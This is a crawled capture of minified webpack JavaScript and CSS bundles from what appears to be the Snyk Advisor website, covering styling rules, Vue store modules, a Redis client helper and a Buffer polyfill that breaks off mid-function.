kit-text-decoration:none;text-decoration:none}@media(prefers-reduced-motion:reduce){*,:after,:before{animation-delay:-1ms!important;animation-duration:1ms!important;animation-iteration-count:1!important;background-attachment:scroll!important;scroll-behavior:auto!important;transition-delay:0s!important;transition-duration:0s!important}}@font-face{font-display:swap;font-family:"prenton";font-style:normal;font-weight:400;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-regular.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-regular.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:italic;font-weight:400;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-italic.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-italic.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:normal;font-weight:500;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:italic;font-weight:500;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium-italic.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium-italic.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:normal;font-weight:700;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-bold.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-bold.woff) format("woff")}@font-face{font-display:swap;font-family:"flow";font-style:normal;font-weight:700;src:url(/advisor/images/fonts/flow-rounded.woff) format("woff")}.highlight,pre{background-color:#eee}pre{border-radius:1px;margin:8px 0;overflow-x:auto;padding:16px}.dimmed{color:#727184}*{box-sizing:border-box}svg:not(:root){display:inline-block;fill:currentColor;overflow:hidden;vertical-align:middle}.margin--xxxl{margin:85.3333333333px}.margin-top--xxxl{margin-top:85.3333333333px}.margin-right--xxxl{margin-right:85.3333333333px}.margin-bottom--xxxl{margin-bottom:85.3333333333px}.margin-left--xxxl{margin-left:85.3333333333px}@media only screen and (min-width:40em){.margin--xxxl{margin:128px}.margin-top--xxxl{margin-top:128px}.margin-right--xxxl{margin-right:128px}.margin-bottom--xxxl{margin-bottom:128px}.margin-left--xxxl{margin-left:128px}}.margin--xxl{margin:42.6666666667px}.margin-top--xxl{margin-top:42.6666666667px}.margin-right--xxl{margin-right:42.6666666667px}.margin-bottom--xxl{margin-bottom:42.6666666667px}.margin-left--xxl{margin-left:42.6666666667px}@media only screen and (min-width:40em){.margin--xxl{margin:64px}.margin-top--xxl{margin-top:64px}.margin-right--xxl{margin-right:64px}.margin-bottom--xxl{margin-bottom:64px}.margin-left--xxl{margin-left:64px}}.margin--xl{margin:32px}.margin-top--xl{margin-top:32px}.margin-right--xl{margin-right:32px}.margin-bottom--xl{margin-bottom:32px}.margin-left--xl{margin-left:32px}@media only screen and (min-width:40em){.margin--xl{margin:48px}.margin-top--xl{margin-top:48px}.margin-right--xl{margin-right:48px}.margin-bottom--xl{margin-bottom:48px}.margin-left--xl{margin-left:48px}}.margin--l{margin:21.3333333333px}.margin-top--l{margin-top:21.3333333333px}.margin-right--l{margin-right:21.3333333333px}.margin-bottom--l{margin-bottom:21.3333333333px}.margin-left--l{margin-left:21.3333333333px}@media only screen and (min-width:40em){.margin--l{margin:32px}.margin-top--l{margin-top:32px}.margin-right--l{margin-right:32px}.margin-bottom--l{margin-bottom:32px}.margin-left--l{margin-left:32px}}.margin--m{margin:16px}.margin-top--m{margin-top:16px}.margin-right--m{margin-right:16px}.margin-bottom--m{margin-bottom:16px}.margin-left--m{margin-left:16px}@media only screen and (min-width:40em){.margin--m{margin:24px}.margin-top--m{margin-top:24px}.margin-right--m{margin-right:24px}.margin-bottom--m{margin-bottom:24px}.margin-left--m{margin-left:24px}}.margin--default{margin:10.6666666667px}.margin-top--default{margin-top:10.6666666667px}.margin-right--default{margin-right:10.6666666667px}.margin-bottom--default{margin-bottom:10.6666666667px}.margin-left--default{margin-left:10.6666666667px}@media only screen and (min-width:40em){.margin--default{margin:16px}.margin-top--default{margin-top:16px}.margin-right--default{margin-right:16px}.margin-bottom--default{margin-bottom:16px}.margin-left--default{margin-left:16px}}.margin--s{margin:8px}.margin-top--s{margin-top:8px}.margin-right--s{margin-right:8px}.margin-bottom--s{margin-bottom:8px}.margin-left--s{margin-left:8px}@media only screen and (min-width:40em){.margin--s{margin:12px}.margin-top--s{margin-top:12px}.margin-right--s{margin-right:12px}.margin-bottom--s{margin-bottom:12px}.margin-left--s{margin-left:12px}}.margin--xs{margin:5.3333333333px}.margin-top--xs{margin-top:5.3333333333px}.margin-right--xs{margin-right:5.3333333333px}.margin-bottom--xs{margin-bottom:5.3333333333px}.margin-left--xs{margin-left:5.3333333333px}@media only screen and (min-width:40em){.margin--xs{margin:8px}.margin-top--xs{margin-top:8px}.margin-right--xs{margin-right:8px}.margin-bottom--xs{margin-bottom:8px}.margin-left--xs{margin-left:8px}}.margin--xxs{margin:2.6666666667px}.margin-top--xxs{margin-top:2.6666666667px}.margin-right--xxs{margin-right:2.6666666667px}.margin-bottom--xxs{margin-bottom:2.6666666667px}.margin-left--xxs{margin-left:2.6666666667px}@media only screen and (min-width:40em){.margin--xxs{margin:4px}.margin-top--xxs{margin-top:4px}.margin-right--xxs{margin-right:4px}.margin-bottom--xxs{margin-bottom:4px}.margin-left--xxs{margin-left:4px}}.margin--xxxs{margin:1.3333333333px}.margin-top--xxxs{margin-top:1.3333333333px}.margin-right--xxxs{margin-right:1.3333333333px}.margin-bottom--xxxs{margin-bottom:1.3333333333px}.margin-left--xxxs{margin-left:1.3333333333px}@media only screen and (min-width:40em){.margin--xxxs{margin:2px}.margin-top--xxxs{margin-top:2px}.margin-right--xxxs{margin-right:2px}.margin-bottom--xxxs{margin-bottom:2px}.margin-left--xxxs{margin-left:2px}}.scoped,body,button,html,input,textarea{color:inherit;font-family:prenton,"Gill Sans","Calibri",sans-serif;font-feature-settings:"pnum";font-size:1rem;font-style:normal;font-weight:400;line-height:1.4}html,input,textarea{color:#393842}h1,h2{font-family:prenton,"Gill Sans","Calibri",sans-serif;font-style:normal;font-weight:400}h2{font-size:1.5rem}h3{font-size:1.25rem;line-height:1.8}h3,h4,h5,h6{font-family:prenton,"Gill Sans","Calibri",sans-serif;font-style:normal;font-weight:500}h4,h5,h6{font-size:1rem}a{cursor:pointer;-webkit-text-decoration:none;text-decoration:none}a,a:hover{color:#4b45a1}a:hover{-webkit-text-decoration:underline;text-decoration:underline}p{margin:12px 0}p:first-child{margin-top:0}p:last-child{margin-bottom:0}strong{font-weight:500}em{font-style:italic}hr{background-color:#d3d3d9;border:none;display:block;height:1px}ol{font-feature-settings:"pnum";list-style:decimal;margin:0;padding:0 0 0 1em}ol li{margin:8px 0}ul{font-feature-settings:"pnum";list-style:disc;margin:0;padding:0 0 0 1em}ul li{margin:8px 0}.footnote{color:#727184;font-size:.875rem;font-style:italic}img{max-width:100%}code{background-color:rgba(57,56,66,.1);border-radius:4px;font-family:"Consolas","Monaco","Andale Mono","Ubuntu Mono",monospace;font-feature-settings:"pnum";font-size:90%;font-variant:proportional-nums;padding:2px 4px;white-space:pre}pre code{background-color:transparent;display:block}p code{white-space:pre-wrap}.styleguide__block-row>*{margin:6px 12px 6px 0}.table{margin-bottom:12px;width:auto}.table tr{border:none}.table td,.table th{color:#393842;font-size:1rem;letter-spacing:0;line-height:1.65;padding:0;text-transform:none;vertical-align:top}.table th{font-weight:500}.table--basic th{text-align:left}.table--basic td,.table--basic th{padding-right:12px}.table--small td,.table--small th{font-size:.875rem}.shake-horizontal{animation:shake-horizontal .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-horizontal{0%,to{transform:translateX(0)}10%,30%,50%,70%{transform:translateX(-10px)}20%,40%,60%{transform:translateX(10px)}80%{transform:translateX(8px)}90%{transform:translateX(-8px)}}.shake-horizontal-subtle{animation:shake-horizontal-subtle .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-horizontal-subtle{0%,to{transform:translateX(0)}10%,30%,50%,70%{transform:translateX(-4px)}20%,40%,60%{transform:translateX(4px)}80%{transform:translateX(2px)}90%{transform:translateX(-2px)}}.shake-vertical{animation:shake-vertical .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-vertical{0%,to{transform:translateY(0)}10%,30%,50%,70%{transform:translateY(-8px)}20%,40%,60%{transform:translateY(8px)}80%{transform:translateY(6.4px)}90%{transform:translateY(-6.4px)}}.shake-vertical-subtle{animation:shake-vertical-subtle .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-vertical-subtle{0%,to{transform:translateY(0)}10%,30%,50%,70%{transform:translateY(-2px)}20%,40%,60%{transform:translateY(2px)}80%{transform:translateY(1.6px)}90%{transform:translateY(-1.6px)}}.hljs{background:#f8f8f8;color:#333;display:block;overflow-x:auto;padding:.5em}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.layout-container .banner{background:linear-gradient(90deg,#7530a6,#333295);padding:12px 0;position:relative}.layout-container .banner-container{display:flex;flex-wrap:wrap}@media only screen and (min-width:71.25em){.layout-container .banner-container{flex-direction:row;justify-content:space-between}}.layout-container .banner-container-logo{margin-left:32px}@media only screen and (min-width:90em){.layout-container .banner-container-logo{margin-left:0}}@media(min-width:1440px)and (max-width:1460px){.layout-container .banner-container-logo{margin-left:32px}}@media(min-width:1460px)and (max-width:1470px){.layout-container .banner-container-logo{margin-left:24px}}@media(min-width:1470px)and (max-width:1500px){.layout-container .banner-container-logo{margin-left:12px}}.layout-container .banner-actions{margin-left:auto}@media only screen and (min-width:90em){.layout-container .banner-actions{order:3}}.layout-container .banner-search{margin-top:12px;order:3;width:100%}@media only screen and (min-width:90em){.layout-container .banner-search{margin-left:24px;margin-top:0;max-width:300px;order:2}}.layout-container .beta{left:0;pointer-events:none;position:absolute;top:0}',""]),o.locals={},e.exports=o},402:function(e,t,n){"use strict";n(218)},403:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,'a,abbr,area,article,aside,audio,b,bdo,blockquote,body,button,canvas,caption,cite,code,col,colgroup,datalist,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figure,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,i,iframe,img,input,ins,kbd,keygen,label,legend,li,map,mark,menu,meter,nav,noscript,object,ol,optgroup,option,output,p,param,pre,progress,q,rp,rt,ruby,samp,section,select,small,span,strong,sub,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,ul,var,video{background:transparent;border:0;font:inherit;font-size:100%;margin:0;outline:none;padding:0;text-align:left;-webkit-text-decoration:none;text-decoration:none;vertical-align:baseline;z-index:auto}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}abbr,abbr[title]{-webkit-text-decoration:none;text-decoration:none}@media(prefers-reduced-motion:reduce){*,:after,:before{animation-delay:-1ms!important;animation-duration:1ms!important;animation-iteration-count:1!important;background-attachment:scroll!important;scroll-behavior:auto!important;transition-delay:0s!important;transition-duration:0s!important}}@font-face{font-display:swap;font-family:"prenton";font-style:normal;font-weight:400;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-regular.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-regular.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:italic;font-weight:400;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-italic.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-italic.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:normal;font-weight:500;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:italic;font-weight:500;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium-italic.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-medium-italic.woff) format("woff")}@font-face{font-display:swap;font-family:"prenton";font-style:normal;font-weight:700;src:url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-bold.woff2) format("woff2"),url(https://static.snyk.io/prod/static-assets/style/build/fonts/prenton-bold.woff) format("woff")}@font-face{font-display:swap;font-family:"flow";font-style:normal;font-weight:700;src:url(/advisor/images/fonts/flow-rounded.woff) format("woff")}.highlight,pre{background-color:#eee}pre{border-radius:1px;margin:8px 0;overflow-x:auto;padding:16px}.dimmed{color:#727184}*{box-sizing:border-box}svg:not(:root){display:inline-block;fill:currentColor;overflow:hidden;vertical-align:middle}.margin--xxxl{margin:85.3333333333px}.margin-top--xxxl{margin-top:85.3333333333px}.margin-right--xxxl{margin-right:85.3333333333px}.margin-bottom--xxxl{margin-bottom:85.3333333333px}.margin-left--xxxl{margin-left:85.3333333333px}@media only screen and (min-width:40em){.margin--xxxl{margin:128px}.margin-top--xxxl{margin-top:128px}.margin-right--xxxl{margin-right:128px}.margin-bottom--xxxl{margin-bottom:128px}.margin-left--xxxl{margin-left:128px}}.margin--xxl{margin:42.6666666667px}.margin-top--xxl{margin-top:42.6666666667px}.margin-right--xxl{margin-right:42.6666666667px}.margin-bottom--xxl{margin-bottom:42.6666666667px}.margin-left--xxl{margin-left:42.6666666667px}@media only screen and (min-width:40em){.margin--xxl{margin:64px}.margin-top--xxl{margin-top:64px}.margin-right--xxl{margin-right:64px}.margin-bottom--xxl{margin-bottom:64px}.margin-left--xxl{margin-left:64px}}.margin--xl{margin:32px}.margin-top--xl{margin-top:32px}.margin-right--xl{margin-right:32px}.margin-bottom--xl{margin-bottom:32px}.margin-left--xl{margin-left:32px}@media only screen and (min-width:40em){.margin--xl{margin:48px}.margin-top--xl{margin-top:48px}.margin-right--xl{margin-right:48px}.margin-bottom--xl{margin-bottom:48px}.margin-left--xl{margin-left:48px}}.margin--l{margin:21.3333333333px}.margin-top--l{margin-top:21.3333333333px}.margin-right--l{margin-right:21.3333333333px}.margin-bottom--l{margin-bottom:21.3333333333px}.margin-left--l{margin-left:21.3333333333px}@media only screen and (min-width:40em){.margin--l{margin:32px}.margin-top--l{margin-top:32px}.margin-right--l{margin-right:32px}.margin-bottom--l{margin-bottom:32px}.margin-left--l{margin-left:32px}}.margin--m{margin:16px}.margin-top--m{margin-top:16px}.margin-right--m{margin-right:16px}.margin-bottom--m{margin-bottom:16px}.margin-left--m{margin-left:16px}@media only screen and (min-width:40em){.margin--m{margin:24px}.margin-top--m{margin-top:24px}.margin-right--m{margin-right:24px}.margin-bottom--m{margin-bottom:24px}.margin-left--m{margin-left:24px}}.margin--default{margin:10.6666666667px}.margin-top--default{margin-top:10.6666666667px}.margin-right--default{margin-right:10.6666666667px}.margin-bottom--default{margin-bottom:10.6666666667px}.margin-left--default{margin-left:10.6666666667px}@media only screen and (min-width:40em){.margin--default{margin:16px}.margin-top--default{margin-top:16px}.margin-right--default{margin-right:16px}.margin-bottom--default{margin-bottom:16px}.margin-left--default{margin-left:16px}}.margin--s{margin:8px}.margin-top--s{margin-top:8px}.margin-right--s{margin-right:8px}.margin-bottom--s{margin-bottom:8px}.margin-left--s{margin-left:8px}@media only screen and (min-width:40em){.margin--s{margin:12px}.margin-top--s{margin-top:12px}.margin-right--s{margin-right:12px}.margin-bottom--s{margin-bottom:12px}.margin-left--s{margin-left:12px}}.margin--xs{margin:5.3333333333px}.margin-top--xs{margin-top:5.3333333333px}.margin-right--xs{margin-right:5.3333333333px}.margin-bottom--xs{margin-bottom:5.3333333333px}.margin-left--xs{margin-left:5.3333333333px}@media only screen and (min-width:40em){.margin--xs{margin:8px}.margin-top--xs{margin-top:8px}.margin-right--xs{margin-right:8px}.margin-bottom--xs{margin-bottom:8px}.margin-left--xs{margin-left:8px}}.margin--xxs{margin:2.6666666667px}.margin-top--xxs{margin-top:2.6666666667px}.margin-right--xxs{margin-right:2.6666666667px}.margin-bottom--xxs{margin-bottom:2.6666666667px}.margin-left--xxs{margin-left:2.6666666667px}@media only screen and (min-width:40em){.margin--xxs{margin:4px}.margin-top--xxs{margin-top:4px}.margin-right--xxs{margin-right:4px}.margin-bottom--xxs{margin-bottom:4px}.margin-left--xxs{margin-left:4px}}.margin--xxxs{margin:1.3333333333px}.margin-top--xxxs{margin-top:1.3333333333px}.margin-right--xxxs{margin-right:1.3333333333px}.margin-bottom--xxxs{margin-bottom:1.3333333333px}.margin-left--xxxs{margin-left:1.3333333333px}@media only screen and (min-width:40em){.margin--xxxs{margin:2px}.margin-top--xxxs{margin-top:2px}.margin-right--xxxs{margin-right:2px}.margin-bottom--xxxs{margin-bottom:2px}.margin-left--xxxs{margin-left:2px}}.scoped,body,button,html,input,textarea{color:inherit;font-family:prenton,"Gill Sans","Calibri",sans-serif;font-feature-settings:"pnum";font-size:1rem;font-style:normal;font-weight:400;line-height:1.4}html,input,textarea{color:#393842}h1,h2{font-family:prenton,"Gill Sans","Calibri",sans-serif;font-style:normal;font-weight:400}h2{font-size:1.5rem}h3{font-size:1.25rem;line-height:1.8}h3,h4,h5,h6{font-family:prenton,"Gill Sans","Calibri",sans-serif;font-style:normal;font-weight:500}h4,h5,h6{font-size:1rem}a{cursor:pointer;-webkit-text-decoration:none;text-decoration:none}a,a:hover{color:#4b45a1}a:hover{-webkit-text-decoration:underline;text-decoration:underline}p{margin:12px 0}p:first-child{margin-top:0}p:last-child{margin-bottom:0}strong{font-weight:500}em{font-style:italic}hr{background-color:#d3d3d9;border:none;display:block;height:1px}ol{font-feature-settings:"pnum";list-style:decimal;margin:0;padding:0 0 0 1em}ol li{margin:8px 0}ul{font-feature-settings:"pnum";list-style:disc;margin:0;padding:0 0 0 1em}ul li{margin:8px 0}.footnote{color:#727184;font-size:.875rem;font-style:italic}img{max-width:100%}code{background-color:rgba(57,56,66,.1);border-radius:4px;font-family:"Consolas","Monaco","Andale Mono","Ubuntu Mono",monospace;font-feature-settings:"pnum";font-size:90%;font-variant:proportional-nums;padding:2px 4px;white-space:pre}pre code{background-color:transparent;display:block}p code{white-space:pre-wrap}.styleguide__block-row>*{margin:6px 12px 6px 0}.table{margin-bottom:12px;width:auto}.table tr{border:none}.table td,.table th{color:#393842;font-size:1rem;letter-spacing:0;line-height:1.65;padding:0;text-transform:none;vertical-align:top}.table th{font-weight:500}.table--basic th{text-align:left}.table--basic td,.table--basic th{padding-right:12px}.table--small td,.table--small th{font-size:.875rem}.shake-horizontal{animation:shake-horizontal .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-horizontal{0%,to{transform:translateX(0)}10%,30%,50%,70%{transform:translateX(-10px)}20%,40%,60%{transform:translateX(10px)}80%{transform:translateX(8px)}90%{transform:translateX(-8px)}}.shake-horizontal-subtle{animation:shake-horizontal-subtle .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-horizontal-subtle{0%,to{transform:translateX(0)}10%,30%,50%,70%{transform:translateX(-4px)}20%,40%,60%{transform:translateX(4px)}80%{transform:translateX(2px)}90%{transform:translateX(-2px)}}.shake-vertical{animation:shake-vertical .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-vertical{0%,to{transform:translateY(0)}10%,30%,50%,70%{transform:translateY(-8px)}20%,40%,60%{transform:translateY(8px)}80%{transform:translateY(6.4px)}90%{transform:translateY(-6.4px)}}.shake-vertical-subtle{animation:shake-vertical-subtle .8s cubic-bezier(.455,.03,.515,.955) both}@keyframes shake-vertical-subtle{0%,to{transform:translateY(0)}10%,30%,50%,70%{transform:translateY(-2px)}20%,40%,60%{transform:translateY(2px)}80%{transform:translateY(1.6px)}90%{transform:translateY(-1.6px)}}.layout-container .banner{background:linear-gradient(90deg,#7530a6,#333295);padding:12px 0}.layout-container .banner-container{display:flex;flex-wrap:wrap}@media only screen and (min-width:71.25em){.layout-container .banner-container{flex-direction:row;justify-content:space-between}}.layout-container .banner-container-logo{margin-left:32px}@media only screen and (min-width:90em){.layout-container .banner-container-logo{margin-left:0}}@media(min-width:1440px)and (max-width:1460px){.layout-container .banner-container-logo{margin-left:32px}}@media(min-width:1460px)and (max-width:1470px){.layout-container .banner-container-logo{margin-left:24px}}@media(min-width:1470px)and (max-width:1500px){.layout-container .banner-container-logo{margin-left:12px}}.layout-container .banner-actions{margin-left:auto}@media only screen and (min-width:90em){.layout-container .banner-actions{order:3}}.layout-container .banner-search{margin-top:12px;order:3;width:100%}@media only screen and (min-width:90em){.layout-container .banner-search{margin-left:24px;margin-top:0;max-width:300px;order:2}}.layout-container .beta{left:0;pointer-events:none;position:absolute;top:0}',""]),o.locals={},e.exports=o},404:function(e,t,n){"use strict";n.r(t);var o={setSource(e,source){e.source=source}};t.default={state:()=>({source:"npm"}),mutations:o,getters:{getSource:e=>e.source}}},405:function(e,t,n){"use strict";n.r(t);var o={show(e,t){e.isShow=t},message(e,t){e.message=t}};t.default={state:()=>({isShow:!1,message:"success"}),mutations:o,getters:{getDisplay:e=>e.show,getMessage:e=>e.message}}},41:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return m}));var o,r=n(285),l=n(286),c=n(287),d=[parseInt(null!==(o=e.env.USE_JSON_LOGGING)&&void 0!==o?o:"0")>0?new c.a:new r.a],m=e=>new l.a(e,d)}).call(this,n(4))},43:function(e,t){e.exports=fs},443:function(e,t){},445:function(e,t){},473:function(e,t){},475:function(e,t){},476:function(e,t){},481:function(e,t){},483:function(e,t){},489:function(e,t){},491:function(e,t){},510:function(e,t){},522:function(e,t){},525:function(e,t){},549:function(e,t){if("undefined"==typeof moment){var n=new Error("Cannot find module 'moment'");throw n.code="MODULE_NOT_FOUND",n}e.exports=moment},60:function(e,t,n){"use strict";n.r(t);var o={name:"LayoutContainer",status:"ready"},r=(n(330),n(5)),component=Object(r.a)(o,(function(){return(0,this._self._c)("div",{staticClass:"vue--layout-container"},[this._t("default")],2)}),[],!1,null,"a476bd7c",null);t.default=component.exports},72:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return f}));n(2),n(12),n(14),n(10);var o=n(41),r=n(85),l=n(294),c=n.n(l),d=Object(o.a)("redis"),m=e.env.REDIS_URL,h=new Map;function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m,t=h.get(e);return void 0===t&&e&&(t=function(e){return new c.a(e).on("error",r.throttle((e=>d.error({err:e},"Redis client error")),5e3)).on("ready",r.throttle((()=>d.debug("Redis connection ready")),5e3)).on("reconnecting",r.throttle((e=>d.warn({event:e},"Redis client attempting to reconnect")),5e3)).on("end",r.throttle((()=>d.debug("Redis client disconnecting")),5e3))}(e),h.set(e,t)),t}}).call(this,n(4))},77:function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));n(12),n(14);var o=n(172),r=new Set([...o.npm,...o.python]);function l(e){return r.has(e)}},84:function(e,t,n){"use strict";var o={};o["router-registry-validation"]=n(315),o["router-registry-validation"]=o["router-registry-validation"].default||o["router-registry-validation"],t.a=o}},[[303,209,12,210]]]);
//# sourceMappingURL=de3f74f.modern.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/_nuxt/f1f096b.modern.js
body_size: 310386
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[210],[,,,function(t,e){"function"==typeof Object.create?t.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,e){if(e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}}},,,function(t,e,r){var n=r(8),o=n.Buffer;function h(t,e){for(var r in t)e[r]=t[r]}function f(t,e,r){return o(t,e,r)}o.from&&o.alloc&&o.allocUnsafe&&o.allocUnsafeSlow?t.exports=n:(h(n,e),e.Buffer=f),h(o,f),f.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return o(t,e,r)},f.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var n=o(t);return void 0!==e?"string"==typeof r?n.fill(e,r):n.fill(e):n.fill(0),n},f.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return o(t)},f.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n.SlowBuffer(t)}},,function(t,e,r){"use strict";(function(t){var n=r(337),o=r(338),h=r(197);function f(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function l(t,e){if(f()<e)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=c.prototype:(null===t&&(t=new c(e)),t.length=e),t}function c(t,e,r){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(t,e,r);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return y(this,t)}return d(this,t,e,r)}function d(t,e,r,n){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,r,n){if(e.byteLength,r<0||e.byteLength<r)throw new RangeError("'offset' is out of bounds");if(e.byteLength<r+(n||0))throw new RangeError("'length' is out of bounds");e=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,r):new Uint8Array(e,r,n);c.TYPED_ARRAY_SUPPORT?(t=e).__proto__=c.prototype:t=v(t,e);return t}(t,e,r,n):"string"==typeof e?function(t,e,r){"string"==typeof r&&""!==r||(r="utf8");if(!c.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var n=0|_(e,r);t=l(t,n);var o=t.write(e,r);o!==n&&(t=t.slice(0,o));return t}(t,e,r):function(t,e){if(c.isBuffer(e)){var r=0|w(e.length);return 0===(t=l(t,r)).length||e.copy(t,0,0,r),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(n=e.length)!=n?l(t,0):v(t,e);if("Buffer"===e.type&&h(e.data))return v(t,e.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function m(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function y(t,e){if(m(e),t=l(t,e<0?0:0|w(e)),!c.TYPED_ARRAY_SUPPORT)for(var i=0;i<e;++i)t[i]=0;return t}function v(t,e){var r=e.length<0?0:0|w(e.length);t=l(t,r);for(var i=0;i<r;i+=1)t[i]=255&e[i];return t}function w(t){if(t>=f())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+f().toString(16)+" bytes");return 0|t}function _(t,e){if(c.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var r=t.length;if(0===r)return 0;for(var n=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return Q(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Y(t).length;default:if(n)return Q(t).length;e=(""+e).toLowerCase(),n=!0}}function M(t,e,r){var n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return N(this,e,r);case"utf8":case"utf-8":return I(this,e,r);case"ascii":return P(this,e,r);case"latin1":case"binary":return L(this,e,r);case"base64":return T(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return D(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function S(b,t,e){var i=b[t];b[t]=b[e],b[e]=i}function k(t,e,r,n,o){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=o?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(o)return-1;r=t.length-1}else if(r<0){if(!o)return-1;r=0}if("string"==typeof e&&(e=c.from(e,n)),c.isBuffer(e))return 0===e.length?-1:E(t,e,r,n,o);if("number"==typeof e)return e&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):E(t,[e],r,n,o);throw new TypeError("val must be string, number or Buffer")}function 